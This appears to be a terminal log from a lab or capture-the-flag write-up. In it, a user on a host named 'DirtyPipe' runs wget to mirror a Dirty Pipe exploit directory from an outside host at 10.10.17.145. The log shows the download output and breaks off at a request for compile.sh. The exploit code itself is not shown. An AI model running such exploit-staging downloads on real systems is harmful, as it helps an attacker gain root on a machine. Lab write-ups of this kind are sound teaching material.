 pwnmeow@DirtyPipe:/home/pwnmeow$ wget -m http://10.10.17.145:9191/dirtypipeExp
<meow$ wget -m http://10.10.17.145:9191/dirtypipeExp
--2023-08-22 07:52:41--  http://10.10.17.145:9191/dirtypipeExp
Connecting to 10.10.17.145:9191... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /dirtypipeExp/ [following]
--2023-08-22 07:52:42--  http://10.10.17.145:9191/dirtypipeExp/
Connecting to 10.10.17.145:9191... connected.
HTTP request sent, awaiting response... 200 OK
Length: 430 [text/html]
Saving to: ‘10.10.17.145:9191/dirtypipeExp’
10.10.17.145:9191/d 100%[===================>]     430  --.-KB/s    in 0.008s
Last-modified header missing -- time-stamps turned off.
2023-08-22 07:52:43 (52.7 KB/s) - ‘10.10.17.145:9191/dirtypipeExp’ saved [430/430]
Loading robots.txt; please ignore errors.
--2023-08-22 07:52:43--  http://10.10.17.145:9191/robots.txt
Connecting to 10.10.17.145:9191... connected.
HTTP request sent, awaiting response... 404 File not found
2023-08-22 07:52:44 ERROR 404: File not found.
--2023-08-22 07:52:44--  http://10.10.17.145:9191/dirtypipeExp/.git/
Connecting to 10.10.17.145:9191... connected.
HTTP request sent, awaiting response... 200 OK
Length: 648 [text/html]
10.10.17.145:9191/dirtypipeExp/.git: Not a directory
10.10.17.145:9191/dirtypipeExp/.git/index.html: Not a directory
Cannot write to ‘10.10.17.145:9191/dirtypipeExp/.git/index.html’ (Not a directory).
--2023-08-22 07:52:45--  http://10.10.17.145:9191/dirtypipeExp/compile.sh